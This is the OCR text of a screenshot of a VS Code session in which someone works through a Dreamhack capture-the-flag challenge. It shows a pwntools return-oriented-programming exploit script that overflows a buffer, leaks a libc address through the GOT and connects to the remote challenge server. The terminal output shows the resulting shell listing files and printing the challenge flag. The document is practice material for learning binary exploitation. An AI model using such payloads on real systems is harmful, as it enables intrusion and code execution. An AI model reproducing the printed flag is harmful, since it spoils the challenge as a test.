 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 22 11 : 46
EN
basic_rop_x64.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
basic_rop_x64
C basic_rop_x64.c
Dockerfile
flag
libc.so.6
1.py
basic_exploitation000.py
basic_exploitation001.py
basic_rop_x64.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
basic_rop_x64.py
rop.py
basic_rop_x64.py > ...
1 from pwn import *
2 from pwn import p64
3 from pwn import u64
4
5
6 p = remote('host3.dreamhack.games',8328)
7 e = ELF('./a/basic_rop_x64')
8 libc = ELF('./a/libc.so.6')
9
10 context.log_level = 'debug'
11
12 pop_rdi = 0x0000000000400883
13 read_plt = 0x00000000004005f0
14 read_got = 0x601030
15 puts_plt = 0x00000000004005c0
16 write_got = 0x601020
17 main = 0x00000000004007ba
18 ret = 0x0000000000400819
19
20 payload = b'\x90' * 0x48
21 payload += p64(pop_rdi)
22 payload += p64(read_got)
23 payload += p64(puts_plt)
24 payload += p64(main)
25 p.sendline(payload)
26 pause()
27 p.recv(0x40)
28 leak = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
29 base = leak - libc.symbols['read']
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Python
b'A' * 0x40
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x13 bytes:
b'basic_rop_x64\n'
b'flag\n'
basic_rop_x64
flag
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x45 bytes:
b'DH{6311151d71a102eb27195bceb61097c15cd2bcd9fd117fc66293e8c780ae104e}\n'
DH{6311151d71a102eb27195bceb61097c15cd2bcd9fd117fc66293e8c780ae104e}
$
0 0 0
Ln 8, Col 28 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit